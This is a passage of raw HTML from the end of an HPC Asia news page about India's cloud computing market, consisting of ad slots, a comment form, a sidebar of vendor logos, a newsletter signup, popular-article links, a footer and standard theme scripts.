												<a href="mailto:?subject=India Cloud Computing Market To Exhibit Over 22% CAGR By 2020, Finds TechSci Research&amp;BODY=I found this article interesting and thought of sharing it with you. Check it out: https://hpc-asia.com/india-cloud-computing-market-to-exhibit-over-22-cagr-by-2020-finds-techsci-research/"><div class="email-share"><span class="email-but"><i class="fa fa-envelope fa-2"></i></span><span class="social-text">Email</span></div></a>
											</div><!--social-sharing-bot-->
																																																														<div id="article-ad">
												<a href="http://www.tyronesystems.com/storage_and_solution.html" target="_blank"><img src="http://hpc-asia.com/wp-content/uploads/2016/03/tyrone.jpg"></a>											</div><!--article-ad-->
																																																							<div id="comments-button" class="left relative comment-click-2991 com-but-2991">
													<span class="comment-but-text">Click to comment</span>
												</div><!--comments-button-->
												<div id="comments" class="com-click-id-2991 com-click-main">
				
	
	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title"><h4 class="post-header"><span class="post-header">Leave a Reply</span></h4> <small><a rel="nofollow" id="cancel-comment-reply-link" href="/india-cloud-computing-market-to-exhibit-over-22-cagr-by-2020-finds-techsci-research/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://hpc-asia.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> Required fields are marked <span class="required">*</span></p><p class="comment-form-comment"><label for="comment">Comment</label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" required='required' /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="text" value="" size="30" maxlength="100" aria-describedby="email-notes" required='required' /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="text" value="" size="30" maxlength="200" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='2991' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
</div><!--comments-->																														</div><!--content-main-->
								</div><!--post-cont-in-->
															</div><!--post-cont-out-->
						</div><!--content-area-->
					</article>


<!-- /193349208/04_MPU -->
<div id='div-gpt-ad-1501991807246-0' style='height:250px; width:300px;'>
<script>
googletag.cmd.push(function() { googletag.display('div-gpt-ad-1501991807246-0'); });
</script>
</div>

<div data-glade data-ad-unit-path="/193349208/04_MPU" height="250" width="300"></div>

<script async='async' src='https://securepubads.g.doubleclick.net/static/glade.js'></script>




<!-- /193349208/hpc_adsense_mpu -->
<div id='div-gpt-ad-1501557826591-0' style='height:250px; width:300px;'>
<script>
googletag.cmd.push(function() { googletag.display('div-gpt-ad-1501557826591-0'); });
</script>
</div>


<div data-glade data-ad-unit-path="/193349208/hpc_adsense_mpu" height="250" width="300"></div>

<script async='async' src='https://securepubads.g.doubleclick.net/static/glade.js'></script>





																			</div><!--post-left-col-->
			</div><!--post-wrap-in1-->
							<div id="post-right-col" class="relative">
																		<div id="sidebar-wrap" class="left relative">
						<div id="text-51" class="side-widget widget_text"><h4 class="post-header"><span class="post-header">Featured Ad</span></h4>			<div class="textwidget"><iframe width="100%" src="https://www.youtube.com/embed/Q-3mspS6eD0?modestbranding=1" frameborder="0" allow="accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe></div>
		</div><div id="text-42" class="side-widget widget_text"><h4 class="post-header"><span class="post-header">Leading Solution Providers</span></h4>			<div class="textwidget"><a href="http://hpc-asia.com//?s=nvidia" title="Nvidia">
<img src="http://hpc-asia.com/wp-content/uploads/2017/10/nvidia_green_60x30.gif" alt="Nvidia" draggable="true" data-bukket-ext-bukket-draggable="true">
</a>
<a href="http://hpc-asia.com//?s=dell" title="Dell">
<img src="http://hpc-asia.com/wp-content/uploads/2017/10/DellEMC_60x30.png" alt="Dell" draggable="true" data-bukket-ext-bukket-draggable="true">
</a>
<a href="http://hpc-asia.com//?s=fujitsu" title="Fujitsu">
<img src="http://hpc-asia.com/wp-content/uploads/2017/10/Fujitsu_60_30.jpg" alt="Fujitsu" draggable="true" data-bukket-ext-bukket-draggable="true">
</a>
<a href="http://hpc-asia.com//?s=ibm" title="IBM">
<img src="http://hpc-asia.com/wp-content/uploads/2017/10/ibm_logo_60x30.jpg" alt="IBM" draggable="true" data-bukket-ext-bukket-draggable="true">
</a>
<a href="http://hpc-asia.com//?s=microsoft" title="Microsoft">
<img src="http://hpc-asia.com/wp-content/uploads/2017/10/msft_60x30.png" alt="Microsoft" draggable="true" data-bukket-ext-bukket-draggable="true">
</a>
<a href="http://hpc-asia.com//?s=amd" title="AMD">
<img src="http://hpc-asia.com/wp-content/uploads/2017/10/amd_60x30.png" alt="AMD" draggable="true" data-bukket-ext-bukket-draggable="true">
</a>
<a href="http://hpc-asia.com//?s=asetek" title="Asetek">
<img src="http://hpc-asia.com/wp-content/uploads/2017/10/asetek_60x30.jpg" alt="Asetek" draggable="true" data-bukket-ext-bukket-draggable="true">
</a>
<a href="http://hpc-asia.com//?s=aspen" title="Aspen Systems">
<img src="http://hpc-asia.com/wp-content/uploads/2017/10/aspen_60x30.png" alt="Aspen Systems" draggable="true" data-bukket-ext-bukket-draggable="true">
</a>
<a href="http://hpc-asia.com//?s=asrock" title="Asrock Rack">
<img src="http://hpc-asia.com/wp-content/uploads/2017/10/ASRock_60x30.jpg" alt="Asrock Rack" draggable="true" data-bukket-ext-bukket-draggable="true">
</a>
<a href="http://hpc-asia.com//?s=intel" title="Intel">
<img src="http://hpc-asia.com/wp-content/uploads/2017/10/inte_60x30_2.jpg" alt="Intel" draggable="true" data-bukket-ext-bukket-draggable="true">
</a>
<a href="http://hpc-asia.com//?s=lenovo" title="Lenovo">
<img src="http://hpc-asia.com/wp-content/uploads/2017/10/lenovo_red_60x30.jpg" alt="Lenovo" draggable="true" data-bukket-ext-bukket-draggable="true">
</a>
<a href="http://hpc-asia.com//?s=mellanox" title="Mellanox">
<img src="http://hpc-asia.com/wp-content/uploads/2017/10/mellanoxLogo60x30.jpg" alt="Mellanox" draggable="true" data-bukket-ext-bukket-draggable="true">
</a>
<a href="http://hpc-asia.com//?s=atipa" title="Atipa">
<img src="http://hpc-asia.com/wp-content/uploads/2017/10/Atipa_60x30_2012Oct.jpg" alt="Atipa" draggable="true" data-bukket-ext-bukket-draggable="true">
</a>
<a href="http://hpc-asia.com//?s=Huawei" title="Huawei">
<img src="http://hpc-asia.com/wp-content/uploads/2017/10/huawei_60x30.png" alt="Huawei" draggable="true" data-bukket-ext-bukket-draggable="true">
</a>
<a href="http://hpc-asia.com//?s=bull" title="Bull">
<img src="http://hpc-asia.com/wp-content/uploads/2017/10/bull_atos_60x30.jpg" alt="Bull" draggable="true" data-bukket-ext-bukket-draggable="true">
</a>
<a href="http://hpc-asia.com//?s=Caringo" title="Caringo">
<img src="http://hpc-asia.com/wp-content/uploads/2017/10/caringo_60x30.jpg" alt="Caringo" draggable="true" data-bukket-ext-bukket-draggable="true">
</a>
<a href="http://hpc-asia.com//?s=cray" title="Cray">
<img src="http://hpc-asia.com/wp-content/uploads/2017/10/crayLogo60x30.jpg" alt="Cray" draggable="true" data-bukket-ext-bukket-draggable="true">
</a>


<a href="http://hpc-asia.com//?s=ddn" title="DDN">
<img src="http://hpc-asia.com/wp-content/uploads/2017/10/ddn_storage_60x30.jpg" alt="DDN" draggable="true" data-bukket-ext-bukket-draggable="true">
</a>


<a href="http://hpc-asia.com//?s=hp" title="HPE">
<img src="http://hpc-asia.com/wp-content/uploads/2017/10/hpe_60x30.png" alt="HPE" draggable="true" data-bukket-ext-bukket-draggable="true">
</a>


<a href="http://hpc-asia.com//?s=inspur" title="Inspur">
<img src="http://hpc-asia.com/wp-content/uploads/2017/10/inspur_60x30.jpg" alt="Inspur" draggable="true" data-bukket-ext-bukket-draggable="true">
</a>


<a href="http://hpc-asia.com//?s=motivair" title="Motivair">
<img src="http://hpc-asia.com/wp-content/uploads/2017/10/motivair_60x30_June2017.jpg" alt="Motivair" draggable="true" data-bukket-ext-bukket-draggable="true">
</a>
<a href="http://hpc-asia.com//?s=nec" title="NEC">
<img src="http://hpc-asia.com/wp-content/uploads/2017/10/NEC_60x30.gif" alt="NEC" draggable="true" data-bukket-ext-bukket-draggable="true">
</a>
<a href="http://hpc-asia.com//?s=penguin+computing" title="Penguin Computing">
<img src="http://hpc-asia.com/wp-content/uploads/2017/10/penguin-logo60x30.jpg" alt="Penguin Computing" draggable="true" data-bukket-ext-bukket-draggable="true">
</a>
<a href="http://hpc-asia.com//?s=pgi" title="PGI">
<img src="http://hpc-asia.com/wp-content/uploads/2017/10/pgi_green_60x30.png" alt="PGI" draggable="true" data-bukket-ext-bukket-draggable="true">
</a>
<a href="http://hpc-asia.com//?s=PSSCLabs" title="PSSC Labs">
<img src="http://hpc-asia.com/wp-content/uploads/2017/10/pssc_60x30.jpg" alt="PSSC Labs" draggable="true" data-bukket-ext-bukket-draggable="true">
</a>
<a href="http://hpc-asia.com//?s=purestorage" title="Pure Storage">
<img src="http://hpc-asia.com/wp-content/uploads/2017/10/purestorage_60x30.jpg" alt="Pure Storage" draggable="true" data-bukket-ext-bukket-draggable="true">
</a>
<a href="http://hpc-asia.com//?s=re-store" title="Re-Store">
<img src="http://hpc-asia.com/wp-content/uploads/2017/10/restore_new_60x30.png" alt="Re-Store" draggable="true" data-bukket-ext-bukket-draggable="true">
</a>
<a href="http://hpc-asia.com//?s=supermicro" title="Supermicro">
<img src="http://hpc-asia.com/wp-content/uploads/2017/10/sm_green_60x30.jpg" alt="Supermicro" draggable="true" data-bukket-ext-bukket-draggable="true">
</a>
<a href="http://hpc-asia.com//?s=verneglobal" title="Verne Global">
<img src="http://hpc-asia.com/wp-content/uploads/2017/10/verne-global_blue_60x30.jpg" alt="Verne Global" draggable="true" data-bukket-ext-bukket-draggable="true">
</a>
<a href="http://hpc-asia.com//?s=wekaio" title="WekaIO">
<img src="http://hpc-asia.com/wp-content/uploads/2017/10/weka_60x30.png" alt="WekaIO" draggable="true" data-bukket-ext-bukket-draggable="true">
</a> </div>
		</div><div id="text-34" class="side-widget widget_text">			<div class="textwidget"><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- hpcasia -->
<ins class="adsbygoogle"
     style="display:inline-block;width:336px;height:280px"
     data-ad-client="ca-pub-4287118782745008"
     data-ad-slot="6568374497"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
		</div><div id="text-25" class="side-widget widget_text"><h4 class="post-header"><span class="post-header">Submit Guest Article</span></h4>			<div class="textwidget"><a href="http://hpc-asia.com/submit-guest-article/"><img src="http://hpc-asia.com/wp-content/uploads/2016/03/hpc-banner-300.jpg"></a>

</div>
		</div><div id="text-23" class="side-widget widget_text"><h4 class="post-header"><span class="post-header">Subscribe To Our Newsletter </span></h4>			<div class="textwidget"><!-- Begin MailChimp Signup Form -->
<link href="//cdn-images.mailchimp.com/embedcode/slim-081711.css" rel="stylesheet" type="text/css">
<style type="text/css">
	#mc_embed_signup{background:#fff; clear:left; font:14px Helvetica,Arial,sans-serif; }
	/* Add your own MailChimp form style overrides in your site stylesheet or in this style block.
	   We recommend moving this block and the preceding CSS link to the HEAD of your HTML file. */
</style>
<div id="mc_embed_signup">
<form action="//hpctechasia.us9.list-manage.com/subscribe/post?u=104a8a9ccdcb82c3a17a4a0da&amp;id=49ea5cdd94" method="post" id="mc-embedded-subscribe-form" name="mc-embedded-subscribe-form" class="validate" target="_blank" novalidate>
    <div id="mc_embed_signup_scroll">
	
	<input type="email" value="" name="EMAIL" class="email" id="mce-EMAIL" placeholder="email address" required>
    <!-- real people should not fill this in and expect good things - do not remove this or risk form bot signups-->
    <div style="position: absolute; left: -5000px;"><input type="text" name="b_104a8a9ccdcb82c3a17a4a0da_49ea5cdd94" tabindex="-1" value=""></div>
    <div class="clear"><input type="submit" value="Subscribe" name="subscribe" id="mc-embedded-subscribe" class="button"></div>
    </div>
</form>
</div>




<!--End mc_embed_signup--></div>
		</div><div id="text-24" class="side-widget widget_text"><h4 class="post-header"><span class="post-header">Latest Tweets</span></h4>			<div class="textwidget"><a class="twitter-timeline" href="https://twitter.com/search?q=%23supercomputing+%23hpc" data-widget-id="529926835841146880">Tweets about "#supercomputing #hpc"</a>
<script>!function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0],p=/^http:/.test(d.location)?'http':'https';if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.src=p+"://platform.twitter.com/widgets.js";fjs.parentNode.insertBefore(js,fjs);}}(document,"script","twitter-wjs");</script></div>
		</div><div id="text-28" class="side-widget widget_text">			<div class="textwidget"><div data-glade data-ad-unit-path="/193349208/hpc_adsense_mpu" height="250" width="300"></div>

<script async='async' src='https://securepubads.g.doubleclick.net/static/glade.js'></script></div>
		</div>			</div><!--sidebar-wrap-->															</div><!--post-right-col-->
					</div><!--post-wrap-out1-->
</div><!--post-main-wrap-->
			<div id="prev-next-wrap">
							<div id="prev-post-wrap">
					<div id="prev-post-arrow" class="relative">
						<i class="fa fa-angle-left fa-4"></i>
					</div><!--prev-post-arrow-->
					<div class="prev-next-text">
						<a href="https://hpc-asia.com/3-misconceptions-about-big-data/" rel="prev">3 Misconceptions About Big Data</a>					</div><!--prev-post-text-->
				</div><!--prev-post-wrap-->
										<div id="next-post-wrap">
					<div id="next-post-arrow" class="relative">
						<i class="fa fa-angle-right fa-4"></i>
					</div><!--prev-post-arrow-->
					<div class="prev-next-text">
						<a href="https://hpc-asia.com/data-help-in-making-data-scientist/" rel="next">Data Help In Making Data Scientist</a>					</div><!--prev-next-text-->
				</div><!--next-post-wrap-->
					</div><!--prev-next-wrap-->
														<div id="foot-ad-wrap" class="left relative">
								<a href="http://www.tyronesystems.com/storage_and_solution.html" target="_blank"><img src="http://hpc-asia.com/wp-content/uploads/2016/03/tyrone.jpg"></a>							</div><!--foot-ad-wrap-->
											</div><!--body-main-cont-->
				</div><!--body-main-in-->
			</div><!--body-main-out-->
			<footer id="foot-wrap" class="left relative">
				<div id="foot-top-wrap" class="left relative">
					<div class="body-main-out relative">
						<div class="body-main-in">
							<div id="foot-widget-wrap" class="left relative">
																	<div class="foot-widget left relative">
																					<div class="foot-logo left realtive">
												<img src="http://hpc-asia.com/wp-content/uploads/2016/03/hpc-logo-footer1.png" alt="HPC ASIA" />
											</div><!--foot-logo-->
																				<div class="foot-info-text left relative">
											<p>HPC ASIA is Asia’s #1 source of information, update and analysis on HPC scene coupled with developments in cloud , big data, smart cities &amp; IoT.</p>										</div><!--footer-info-text-->
										<div class="foot-soc left relative">
											<ul class="foot-soc-list relative">
																									<li class="foot-soc-fb">
														<a href="https://www.facebook.com/hpcasiaofficial/" target="_blank"><i class="fa fa-facebook-square fa-2"></i></a>
													</li>
																																					<li class="foot-soc-twit">
														<a href="https://twitter.com/HpcAsia" target="_blank"><i class="fa fa-twitter-square fa-2"></i></a>
													</li>
																																																													<li class="foot-soc-goog">
														<a href="https://plus.google.com/u/0/+hpc-asia/posts" target="_blank"><i class="fa fa-google-plus-square fa-2"></i></a>
													</li>
																																					<li class="foot-soc-yt">
														<a href="https://www.youtube.com/channel/UCEKhJCFImlN_2wV08bj0RZw" target="_blank"><i class="fa fa-youtube-play fa-2"></i></a>
													</li>
																																					<li class="foot-soc-link">
														<a href="https://www.linkedin.com/company/hpc-asia" target="_blank"><i class="fa fa-linkedin-square fa-2"></i></a>
													</li>
																																																	<li class="foot-soc-rss">
														<a href="https://hpc-asia.com/feed/rss/" target="_blank"><i class="fa fa-rss-square fa-2"></i></a>
													</li>
																							</ul>
										</div><!--foot-soc-->
									</div><!--foot-widget-->
																<div id="mvp_pop_widget-2" class="foot-widget left relative mvp_pop_widget"><h3 class="foot-head">Popular Articles</h3>			<div class="blog-widget-wrap left relative">
				<ul class="blog-widget-list left relative">
											<li>
							<a href="https://hpc-asia.com/global-telecoms-key-trends-2020-5g-mobile-satellite-fixed-broadband-smart-cities-iotm2m-artificial-intelligence/" rel="bookmark">
															<div class="blog-widget-img left relative">
									<img width="300" height="180" src="https://hpc-asia.com/wp-content/uploads/2020/02/1_vUFNgofROTwY_rGd4_7Qsw-300x180.jpeg" class="widget-img-main wp-post-image" alt="" loading="lazy" srcset="https://hpc-asia.com/wp-content/uploads/2020/02/1_vUFNgofROTwY_rGd4_7Qsw-300x180.jpeg 300w, https://hpc-asia.com/wp-content/uploads/2020/02/1_vUFNgofROTwY_rGd4_7Qsw-450x270.jpeg 450w, https://hpc-asia.com/wp-content/uploads/2020/02/1_vUFNgofROTwY_rGd4_7Qsw.jpeg 860w" sizes="(max-width: 300px) 100vw, 300px" />									<img width="80" height="80" src="https://hpc-asia.com/wp-content/uploads/2020/02/1_vUFNgofROTwY_rGd4_7Qsw-80x80.jpeg" class="widget-img-side wp-post-image" alt="" loading="lazy" srcset="https://hpc-asia.com/wp-content/uploads/2020/02/1_vUFNgofROTwY_rGd4_7Qsw-80x80.jpeg 80w, https://hpc-asia.com/wp-content/uploads/2020/02/1_vUFNgofROTwY_rGd4_7Qsw-150x150.jpeg 150w" sizes="(max-width: 80px) 100vw, 80px" />																		<div class="feat-info-wrap">
										<div class="feat-info-views">
											<i class="fa fa-eye fa-2"></i> <span class="feat-info-text">96.9K</span>
										</div><!--feat-info-views-->
																			</div><!--feat-info-wrap-->
																										</div><!--blog-widget-img-->
														<div class="blog-widget-text left relative">
																<h2>Global Telecoms &#8211; Key Trends for 2020: 5G, Mobile Satellite, Fixed Broadband, Smart Cities, IoT/M2M and Artificial Intelligence</h2>
								<p>DUBLIN, Jan. 14, 2020 /PRNewswire/ &#8212; The &#8220;Global Telecoms &#8211; Key Trends for 2020...</p>
							</div><!--blog-widget-text-->
							</a>
						</li>
											<li>
							<a href="https://hpc-asia.com/for-ai-to-change-business-it-needs-to-be-fueled-with-quality-data/" rel="bookmark">
															<div class="blog-widget-img left relative">
									<img width="300" height="180" src="https://hpc-asia.com/wp-content/uploads/2017/10/AAIA_wDGAAAAAQAAAAAAAAv2AAAAJDYxODMxMmY0LTUxZDUtNDVkYy05NmQ0LTMyOGNiNzBmMWM5Yg-1-300x180.png" class="widget-img-main wp-post-image" alt="" loading="lazy" srcset="https://hpc-asia.com/wp-content/uploads/2017/10/AAIA_wDGAAAAAQAAAAAAAAv2AAAAJDYxODMxMmY0LTUxZDUtNDVkYy05NmQ0LTMyOGNiNzBmMWM5Yg-1-300x180.png 300w, https://hpc-asia.com/wp-content/uploads/2017/10/AAIA_wDGAAAAAQAAAAAAAAv2AAAAJDYxODMxMmY0LTUxZDUtNDVkYy05NmQ0LTMyOGNiNzBmMWM5Yg-1-450x270.png 450w" sizes="(max-width: 300px) 100vw, 300px" />									<img width="80" height="80" src="https://hpc-asia.com/wp-content/uploads/2017/10/AAIA_wDGAAAAAQAAAAAAAAv2AAAAJDYxODMxMmY0LTUxZDUtNDVkYy05NmQ0LTMyOGNiNzBmMWM5Yg-1-80x80.png" class="widget-img-side wp-post-image" alt="" loading="lazy" srcset="https://hpc-asia.com/wp-content/uploads/2017/10/AAIA_wDGAAAAAQAAAAAAAAv2AAAAJDYxODMxMmY0LTUxZDUtNDVkYy05NmQ0LTMyOGNiNzBmMWM5Yg-1-80x80.png 80w, https://hpc-asia.com/wp-content/uploads/2017/10/AAIA_wDGAAAAAQAAAAAAAAv2AAAAJDYxODMxMmY0LTUxZDUtNDVkYy05NmQ0LTMyOGNiNzBmMWM5Yg-1-150x150.png 150w" sizes="(max-width: 80px) 100vw, 80px" />																		<div class="feat-info-wrap">
										<div class="feat-info-views">
											<i class="fa fa-eye fa-2"></i> <span class="feat-info-text">35.0K</span>
										</div><!--feat-info-views-->
																			</div><!--feat-info-wrap-->
																										</div><!--blog-widget-img-->
														<div class="blog-widget-text left relative">
																<h2>For AI To Change Business, It Needs To Be Fueled With Quality Data</h2>
								<p>While progress was slow during the first few decades, AI advancement has rapidly accelerated...</p>
							</div><!--blog-widget-text-->
							</a>
						</li>
											<li>
							<a href="https://hpc-asia.com/morten-middelfart-big-data-solutions-for-tumor-sequencing/" rel="bookmark">
															<div class="blog-widget-img left relative">
									<img width="296" height="180" src="https://hpc-asia.com/wp-content/uploads/2015/04/video1.png" class="widget-img-main wp-post-image" alt="" loading="lazy" srcset="https://hpc-asia.com/wp-content/uploads/2015/04/video1.png 701w, https://hpc-asia.com/wp-content/uploads/2015/04/video1-300x182.png 300w" sizes="(max-width: 296px) 100vw, 296px" />									<img width="80" height="49" src="https://hpc-asia.com/wp-content/uploads/2015/04/video1.png" class="widget-img-side wp-post-image" alt="" loading="lazy" srcset="https://hpc-asia.com/wp-content/uploads/2015/04/video1.png 701w, https://hpc-asia.com/wp-content/uploads/2015/04/video1-300x182.png 300w" sizes="(max-width: 80px) 100vw, 80px" />																		<div class="feat-info-wrap">
										<div class="feat-info-views">
											<i class="fa fa-eye fa-2"></i> <span class="feat-info-text">33.6K</span>
										</div><!--feat-info-views-->
																			</div><!--feat-info-wrap-->
																										</div><!--blog-widget-img-->
														<div class="blog-widget-text left relative">
																<h2>Morten Middelfart &#8211; Big Data Solutions for Tumor Sequencing</h2>
								<p>Morten Middelfart, Chief Information Officer of Genomic Expression Inc. &nbsp; Follow @hpcasia    Subscribe...</p>
							</div><!--blog-widget-text-->
							</a>
						</li>
											<li>
							<a href="https://hpc-asia.com/what-are-the-opportunities-for-high-performance-computing-in-india/" rel="bookmark">
															<div class="blog-widget-img left relative">
									<img width="300" height="180" src="https://hpc-asia.com/wp-content/uploads/2017/08/Business-Internet-Technology-Wallpaper-00250-300x180.jpg" class="widget-img-main wp-post-image" alt="" loading="lazy" srcset="https://hpc-asia.com/wp-content/uploads/2017/08/Business-Internet-Technology-Wallpaper-00250-300x180.jpg 300w, https://hpc-asia.com/wp-content/uploads/2017/08/Business-Internet-Technology-Wallpaper-00250-1000x600.jpg 1000w, https://hpc-asia.com/wp-content/uploads/2017/08/Business-Internet-Technology-Wallpaper-00250-450x270.jpg 450w" sizes="(max-width: 300px) 100vw, 300px" />									<img width="80" height="80" src="https://hpc-asia.com/wp-content/uploads/2017/08/Business-Internet-Technology-Wallpaper-00250-80x80.jpg" class="widget-img-side wp-post-image" alt="" loading="lazy" srcset="https://hpc-asia.com/wp-content/uploads/2017/08/Business-Internet-Technology-Wallpaper-00250-80x80.jpg 80w, https://hpc-asia.com/wp-content/uploads/2017/08/Business-Internet-Technology-Wallpaper-00250-150x150.jpg 150w" sizes="(max-width: 80px) 100vw, 80px" />																		<div class="feat-info-wrap">
										<div class="feat-info-views">
											<i class="fa fa-eye fa-2"></i> <span class="feat-info-text">27.0K</span>
										</div><!--feat-info-views-->
																			</div><!--feat-info-wrap-->
																										</div><!--blog-widget-img-->
														<div class="blog-widget-text left relative">
																<h2>What Are The Opportunities For High Performance Computing In India?</h2>
								<p>Read Kalyana Krishna Chadalavada&#8216;s answer to What is opportunity for high performance computing in...</p>
							</div><!--blog-widget-text-->
							</a>
						</li>
											<li>
							<a href="https://hpc-asia.com/first-thing-tell-go-public-cloud-put-workloads-make-secure/" rel="bookmark">
															<div class="blog-widget-img left relative">
									<img width="300" height="180" src="https://hpc-asia.com/wp-content/uploads/2017/10/intro-300x180.jpg" class="widget-img-main wp-post-image" alt="" loading="lazy" srcset="https://hpc-asia.com/wp-content/uploads/2017/10/intro-300x180.jpg 300w, https://hpc-asia.com/wp-content/uploads/2017/10/intro-1000x600.jpg 1000w, https://hpc-asia.com/wp-content/uploads/2017/10/intro-450x270.jpg 450w" sizes="(max-width: 300px) 100vw, 300px" />									<img width="80" height="80" src="https://hpc-asia.com/wp-content/uploads/2017/10/intro-80x80.jpg" class="widget-img-side wp-post-image" alt="" loading="lazy" srcset="https://hpc-asia.com/wp-content/uploads/2017/10/intro-80x80.jpg 80w, https://hpc-asia.com/wp-content/uploads/2017/10/intro-150x150.jpg 150w" sizes="(max-width: 80px) 100vw, 80px" />																		<div class="feat-info-wrap">
										<div class="feat-info-views">
											<i class="fa fa-eye fa-2"></i> <span class="feat-info-text">26.8K</span>
										</div><!--feat-info-views-->
																			</div><!--feat-info-wrap-->
																										</div><!--blog-widget-img-->
														<div class="blog-widget-text left relative">
																<h2>&#8220;First Thing We Tell Them Is That When You Go On A Public Cloud And Put Your Workloads There, Make That Secure&#8221;</h2>
								<p>Research shows that CEO fraud / BEC attacks are on the rise. Attackers are...</p>
							</div><!--blog-widget-text-->
							</a>
						</li>
									</ul>
			</div><!--blog-widget-wrap-->
		</div><div id="text-14" class="foot-widget left relative widget_text"><h3 class="foot-head">Reach us</h3>			<div class="textwidget"><div style="color:#ffffff">
Address
<br />
India: Office no. 12, Level-3, Varun Towers, 
<br />
Sector 20B, Faridabad (Delhi NCR)-121001, Haryana, India.
<br />
Te: +91-129-4066870
<br />

<br />
For editorial:  editor@hpc-asia.com<br />
For ads & sponsorships: sales@hpc-asia.com<br>
For press-releases: pr@hpc-asia.com
</div></div>
		</div>							</div><!--foot-widget-wrap-->
						</div><!--body-main-in-->
					</div><!--body-main-out-->
				</div><!--foot-top-->
				<div id="foot-bot-wrap" class="left relative">
					<div class="body-main-out relative">
						<div class="body-main-in">
							<div id="foot-bot" class="left relative">
								<div class="foot-menu relative">
									<div class="menu-footer-menu-container"><ul id="menu-footer-menu" class="menu"><li id="menu-item-6724" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-6724"><a href="https://hpc-asia.com/">Home</a></li>
<li id="menu-item-6725" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6725"><a href="https://hpc-asia.com/about-us/">About Us</a></li>
<li id="menu-item-8838" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8838"><a href="https://hpc-asia.com/our-team/">Our Team</a></li>
<li id="menu-item-8839" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8839"><a href="https://hpc-asia.com/contacts/">Reach us</a></li>
<li id="menu-item-10815" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10815"><a href="https://hpc-asia.com/privacy-policy/">PRIVACY POLICY</a></li>
</ul></div>								</div><!--foot-menu-->
								<div class="foot-copy relative">
									<p>Copyright © 2017 HPC ASIA.</p>
								</div><!--foot-copy-->
							</div><!--foot-bot-->
						</div><!--body-main-in-->
					</div><!--body-main-out-->
				</div><!--foot-bot-->
			</footer>
		</div><!--body-main-wrap-->
	</div><!--site-wrap-->
</div><!--site-->
<div class="fly-to-top back-to-top">
	<i class="fa fa-angle-up fa-3"></i>
	<span class="to-top-text">To Top</span>
</div><!--fly-to-top-->
<div class="fly-fade">
</div><!--fly-fade-->

<div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.4";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>

<script type="text/javascript">
jQuery(document).ready(function($) {

	// Back to Top Button
    	var duration = 500;
    	$('.back-to-top').click(function(event) {
          event.preventDefault();
          $('html, body').animate({scrollTop: 0}, duration);
          return false;
	});

	// Main Menu Dropdown Toggle
	$('.menu-item-has-children a').click(function(event){
	  event.stopPropagation();
	  location.href = this.href;
  	});

	$('.menu-item-has-children').click(function(){
    	  $(this).addClass('toggled');
    	  if($('.menu-item-has-children').hasClass('toggled'))
    	  {
    	  $(this).children('ul').toggle();
	  $('.fly-nav-menu').getNiceScroll().resize();
	  }
	  $(this).toggleClass('tog-minus');
    	  return false;
  	});

	// Main Menu Scroll
	$(window).load(function(){
	  $('.fly-nav-menu').niceScroll({cursorcolor:"#888",cursorwidth: 7,cursorborder: 0,zindex:999999});
	});


  	// Comments Toggle
	  	$(".comment-click-2991").on("click", function(){
  	  $(".com-click-id-2991").show();
	  $(".disqus-thread-2991").show();
  	  $(".com-but-2991").hide();
  	});
	
	// Infinite Scroll
	$('.infinite-content').infinitescroll({
	  navSelector: ".nav-links",
	  nextSelector: ".nav-links a:first",
	  itemSelector: ".infinite-post",
	  loading: {
		msgText: "Loading more posts...",
		finishedMsg: "Sorry, no more posts"
	  }
	});
	$(window).unbind('.infscr');
	$(".inf-more-but").click(function(){
   		$('.infinite-content').infinitescroll('retrieve');
        	return false;
	});

$(window).load(function() {
  // The slider being synced must be initialized first
  $('.post-gallery-bot').flexslider({
    animation: "slide",
    controlNav: false,
    animationLoop: true,
    slideshow: false,
    itemWidth: 80,
    itemMargin: 10,
    asNavFor: '.post-gallery-top'
  });

  $('.post-gallery-top').flexslider({
    animation: "fade",
    controlNav: false,
    animationLoop: true,
    slideshow: false,
    	  prevText: "&lt;",
          nextText: "&gt;",
    sync: ".post-gallery-bot"
  });
});

});
</script>

<script type='text/javascript' src='https://hpc-asia.com/wp-includes/js/comment-reply.min.js?ver=5.7.14' id='comment-reply-js'></script>
<script type='text/javascript' src='https://hpc-asia.com/wp-content/themes/flex-mag/js/scripts.js?ver=5.7.14' id='mvp-flexmag-js'></script>
<script type='text/javascript' src='https://hpc-asia.com/wp-content/themes/flex-mag/js/jquery.infinitescroll.min.js?ver=5.7.14' id='mvp-infinitescroll-js'></script>
<script type='text/javascript' src='https://hpc-asia.com/wp-includes/js/wp-embed.min.js?ver=5.7.14' id='wp-embed-js'></script>




<!-- /193349208/hpc_adsense_mpu -->
<div id='div-gpt-ad-1501558362643-0' style='height:250px; width:300px;'>
